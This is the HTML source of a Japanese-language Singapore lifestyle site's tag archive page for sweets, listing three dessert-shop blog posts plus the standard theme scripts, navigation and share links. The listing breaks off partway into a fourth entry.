.penci-border-arrow .inner-arrow:before { background-color: #b30010; } body{--pccat_progress_active_bg_cl: #8acecd;--pcpage_glink_hv_cl: #8acecd;--pcpage_btns_bdr_hv_cl: #8acecd;--pcpage_btns_bg_cl: #8acecd;--pcwp_btn_bg_cl: #8acecd;--pcwp_btn_alt_bg_hv_cl: #8acecd;--pcaccent-cl: #8acecd} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #8acecd; --pcaccent-cl: #8acecd; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #8acecd; }</style>        <link rel="shortcut icon" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png">
	<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
    },
    "url": "https:\/\/byst.sg\/",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "description": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "alternateName": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8",
    "url": "https:\/\/byst.sg\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/byst.sg",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/byst.sg\/tag\/%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84\/",
                "name": "\u30b9\u30a4\u30fc\u30c4"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://byst.sg/tag/%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84/amp/" />	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#8acecd; }																																																																																															</style>
	</head>

<body class="archive tag tag-96 wp-theme-soledad theme-soledad woocommerce-no-js tribe-no-js penci-disable-desc-collapse soledad-ver-8-7-0 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-11064 tribe-theme-soledad">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-5 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-5 has-bottom-line"
        itemscope="itemscope"
        itemtype="https://schema.org/WPHeader">
	        <div class="inner-header penci-header-second">
            <div class="container container-fullwidth">
                <div id="logo">
					<a href="https://byst.sg/"><img fetchpriority="high"
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" alt="BYST.SG（バイスタ） シンガポール"
            width="600"
            height="142"></a>
					                </div>

				
				            </div>
        </div>
						        <nav id="navigation" class="header-layout-bottom header-5 menu-style-1" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
            <div class="container container-fullwidth">
                <div class="button-menu-mobile header-5"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				
				<ul id="menu-header" class="menu"><li id="menu-item-45782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li id="menu-item-45783" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li id="menu-item-45784" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li id="menu-item-45796" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li id="menu-item-45785" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li id="menu-item-45786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li id="menu-item-45788" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li id="menu-item-45789" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li id="menu-item-45787" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li id="menu-item-45795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li id="menu-item-45791" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li id="menu-item-45792" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li id="menu-item-45793" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li id="menu-item-45794" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li id="menu-item-45800" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>
				                    <div class="main-nav-social">
						<div class="inner-header-social">
				<a href="https://www.facebook.com/BYST.SG/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://www.instagram.com/byst_sg/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
			</div>
                    </div>
				
				<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
        		            <form role="search" method="get" class="pc-searchform"
                  action="https://byst.sg/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit penci-ele-btn">Search</button>
                </div>
            </form>
					        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

									<div id="top-header-cart"
     class="top-search-classes pcheader-icon shoping-cart-icon">
    <ul>
        <li><a class="cart-contents"
               href="https://byst.sg/cart/"
               title="View your shopping cart">
                <i class="penciicon-shopping-cart"></i>
                <span>0</span></a>
			        </li>
    </ul>
</div>
				            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div>
	        <div class="container penci-breadcrumb">
            <span><a class="crumb"
                     href="https://byst.sg/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>            <span>Tags</span><i class="penci-faicon fa fa-angle-right" ></i>            <span>Posts tagged with "スイーツ"</span>
        </div>
	


<div class="container penci_sidebar right-sidebar">
    <div id="main"
         class="penci-layout-list penci-main-sticky-sidebar">
        <div class="theiaStickySidebar">

			
			
                <div class="archive-box">
                    <div class="title-bar pcatitle-default">
						                            <span>Tag: </span>                        <h1>スイーツ</h1>
						                    </div>
					                </div>

				
			
			
							<ul data-layout="list" class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-8318" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/Lee_cover-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2019/11/03/lees-confectionery/"
                   title="【シンガポールスイーツ日記 vol.7】 若手凄腕ケーキ職人がいるケーキ屋さん＠チャイニーズガーデン">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-70" href="https://byst.sg/category/blog/cafe-sweets/singapore-sweets/"  rel="category tag"><span style="">シンガポールスイーツ日記</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2019/11/03/lees-confectionery/">【シンガポールスイーツ日記 vol.7】 <br>若手凄腕ケーキ職人がいるケーキ屋さん＠チャイニーズガーデン</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2019-11-03T08:36:43+08:00">2019年11月3日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2019-11-03T08:36:43+08:00">2019年11月3日</time></span>
																														                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>【シンガポールスイーツ日記 vol.7】 若手凄腕ケーキ職人がいるケーキ屋さん＠チャイニーズガーデン チャイニーズガーデンってどこ？　そんな疑問を持つ方も多いのではないでしょうか。　先日のジュロンポイ &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2019/11/03/lees-confectionery/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="8318" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2019/11/03/lees-confectionery/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E6%97%A5%E8%A8%98%20vol.7%E3%80%91%20%3Cbr%3E%E8%8B%A5%E6%89%8B%E5%87%84%E8%85%95%E3%82%B1%E3%83%BC%E3%82%AD%E8%81%B7%E4%BA%BA%E3%81%8C%E3%81%84%E3%82%8B%E3%82%B1%E3%83%BC%E3%82%AD%E5%B1%8B%E3%81%95%E3%82%93%EF%BC%A0%E3%83%81%E3%83%A3%E3%82%A4%E3%83%8B%E3%83%BC%E3%82%BA%E3%82%AC%E3%83%BC%E3%83%87%E3%83%B3%20-%20https://byst.sg/2019/11/03/lees-confectionery/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E6%97%A5%E8%A8%98%20vol.7%E3%80%91%20%3Cbr%3E%E8%8B%A5%E6%89%8B%E5%87%84%E8%85%95%E3%82%B1%E3%83%BC%E3%82%AD%E8%81%B7%E4%BA%BA%E3%81%8C%E3%81%84%E3%82%8B%E3%82%B1%E3%83%BC%E3%82%AD%E5%B1%8B%E3%81%95%E3%82%93%EF%BC%A0%E3%83%81%E3%83%A3%E3%82%A4%E3%83%8B%E3%83%BC%E3%82%BA%E3%82%AC%E3%83%BC%E3%83%87%E3%83%B3 %0A%0A https%3A%2F%2Fbyst.sg%2F2019%2F11%2F03%2Flees-confectionery%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E6%97%A5%E8%A8%98%20vol.7%E3%80%91%20%3Cbr%3E%E8%8B%A5%E6%89%8B%E5%87%84%E8%85%95%E3%82%B1%E3%83%BC%E3%82%AD%E8%81%B7%E4%BA%BA%E3%81%8C%E3%81%84%E3%82%8B%E3%82%B1%E3%83%BC%E3%82%AD%E5%B1%8B%E3%81%95%E3%82%93%EF%BC%A0%E3%83%81%E3%83%A3%E3%82%A4%E3%83%8B%E3%83%BC%E3%82%BA%E3%82%AC%E3%83%BC%E3%83%87%E3%83%B3%20https%3A%2F%2Fbyst.sg%2F2019%2F11%2F03%2Flees-confectionery%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-7467" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/MRS.P_cover2-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2019/09/17/mrs-plumps/"
                   title="【シンガポールスイーツ日記 vol.6】 話題のスーパーフードを使ったアイスクリーム屋『Mrs Plump&#8217;s』でおいしく美活&#x1f49b;">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-70" href="https://byst.sg/category/blog/cafe-sweets/singapore-sweets/"  rel="category tag"><span style="">シンガポールスイーツ日記</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2019/09/17/mrs-plumps/">【シンガポールスイーツ日記 vol.6】 <br>話題のスーパーフードを使ったアイスクリーム屋『Mrs Plump&#8217;s』でおいしく美活&#x1f49b;</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2019-09-17T08:00:58+08:00">2019年9月17日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2019-09-17T08:00:58+08:00">2019年9月17日</time></span>
																														                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>美容や健康に敏感な女性を中心に話題となっている&#8221;スーパーフード&#8221;。 そもそもスーパーフードって？ 例えばアサイー、カカオ、チアシード、ヘンプシード、ココナッツオイル、アマニ油、 &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2019/09/17/mrs-plumps/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="7467" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2019/09/17/mrs-plumps/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E6%97%A5%E8%A8%98%20vol.6%E3%80%91%20%3Cbr%3E%E8%A9%B1%E9%A1%8C%E3%81%AE%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%83%95%E3%83%BC%E3%83%89%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%A2%E3%82%A4%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%A0%E5%B1%8B%E3%80%8EMrs%20Plump%27s%E3%80%8F%E3%81%A7%E3%81%8A%E3%81%84%E3%81%97%E3%81%8F%E7%BE%8E%E6%B4%BB%26%23x1f49b%3B%20-%20https://byst.sg/2019/09/17/mrs-plumps/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E6%97%A5%E8%A8%98%20vol.6%E3%80%91%20%3Cbr%3E%E8%A9%B1%E9%A1%8C%E3%81%AE%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%83%95%E3%83%BC%E3%83%89%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%A2%E3%82%A4%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%A0%E5%B1%8B%E3%80%8EMrs%20Plump%27s%E3%80%8F%E3%81%A7%E3%81%8A%E3%81%84%E3%81%97%E3%81%8F%E7%BE%8E%E6%B4%BB%26%23x1f49b%3B %0A%0A https%3A%2F%2Fbyst.sg%2F2019%2F09%2F17%2Fmrs-plumps%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E6%97%A5%E8%A8%98%20vol.6%E3%80%91%20%3Cbr%3E%E8%A9%B1%E9%A1%8C%E3%81%AE%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%83%95%E3%83%BC%E3%83%89%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%A2%E3%82%A4%E3%82%B9%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%A0%E5%B1%8B%E3%80%8EMrs%20Plump%27s%E3%80%8F%E3%81%A7%E3%81%8A%E3%81%84%E3%81%97%E3%81%8F%E7%BE%8E%E6%B4%BB%26%23x1f49b%3B%20https%3A%2F%2Fbyst.sg%2F2019%2F09%2F17%2Fmrs-plumps%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-7449" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/MHYD_cover-1-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2019/09/16/mei-heong-yuen-dessert/"
                   title="【シンガポールスイーツ日記 vol.5】 超定番、でもやっぱり知っとくべき。ローカルスイーツといえば『味香园甜品(Mei Heong Yuen Dessert)』">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-70" href="https://byst.sg/category/blog/cafe-sweets/singapore-sweets/"  rel="category tag"><span style="">シンガポールスイーツ日記</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2019/09/16/mei-heong-yuen-dessert/">【シンガポールスイーツ日記 vol.5】 <br>超定番、でもやっぱり知っとくべき。ローカルスイーツといえば『味香园甜品(Mei Heong Yuen Dessert)』</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2019-09-16T08:00:39+08:00">2019年9月16日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2019-09-16T08:00:39+08:00">2019年9月16日</time></span>
																														                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>【シンガポールスイーツ日記 vol.5】 超定番、でもやっぱり知っとくべき。ローカルスイーツといえば『味香园甜品(Mei Heong Yuen Dessert)』 在住者にも観光客でもシンガポールに来 &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2019/09/16/mei-heong-yuen-dessert/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="7449" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2019/09/16/mei-heong-yuen-dessert/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E6%97%A5%E8%A8%98%20vol.5%E3%80%91%20%3Cbr%3E%E8%B6%85%E5%AE%9A%E7%95%AA%E3%80%81%E3%81%A7%E3%82%82%E3%82%84%E3%81%A3%E3%81%B1%E3%82%8A%E7%9F%A5%E3%81%A3%E3%81%A8%E3%81%8F%E3%81%B9%E3%81%8D%E3%80%82%E3%83%AD%E3%83%BC%E3%82%AB%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E3%81%A8%E3%81%84%E3%81%88%E3%81%B0%E3%80%8E%E5%91%B3%E9%A6%99%E5%9B%AD%E7%94%9C%E5%93%81%28Mei%20Heong%20Yuen%20Dessert%29%E3%80%8F%20-%20https://byst.sg/2019/09/16/mei-heong-yuen-dessert/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E6%97%A5%E8%A8%98%20vol.5%E3%80%91%20%3Cbr%3E%E8%B6%85%E5%AE%9A%E7%95%AA%E3%80%81%E3%81%A7%E3%82%82%E3%82%84%E3%81%A3%E3%81%B1%E3%82%8A%E7%9F%A5%E3%81%A3%E3%81%A8%E3%81%8F%E3%81%B9%E3%81%8D%E3%80%82%E3%83%AD%E3%83%BC%E3%82%AB%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E3%81%A8%E3%81%84%E3%81%88%E3%81%B0%E3%80%8E%E5%91%B3%E9%A6%99%E5%9B%AD%E7%94%9C%E5%93%81%28Mei%20Heong%20Yuen%20Dessert%29%E3%80%8F %0A%0A https%3A%2F%2Fbyst.sg%2F2019%2F09%2F16%2Fmei-heong-yuen-dessert%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E6%97%A5%E8%A8%98%20vol.5%E3%80%91%20%3Cbr%3E%E8%B6%85%E5%AE%9A%E7%95%AA%E3%80%81%E3%81%A7%E3%82%82%E3%82%84%E3%81%A3%E3%81%B1%E3%82%8A%E7%9F%A5%E3%81%A3%E3%81%A8%E3%81%8F%E3%81%B9%E3%81%8D%E3%80%82%E3%83%AD%E3%83%BC%E3%82%AB%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E3%81%A8%E3%81%84%E3%81%88%E3%81%B0%E3%80%8E%E5%91%B3%E9%A6%99%E5%9B%AD%E7%94%9C%E5%93%81%28Mei%20Heong%20Yuen%20Dessert%29%E3%80%8F%20https%3A%2F%2Fbyst.sg%2F2019%2F09%2F16%2Fmei-heong-yuen-dessert%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-7434" class="item hentry">
		            <div class="thumbnail">
				

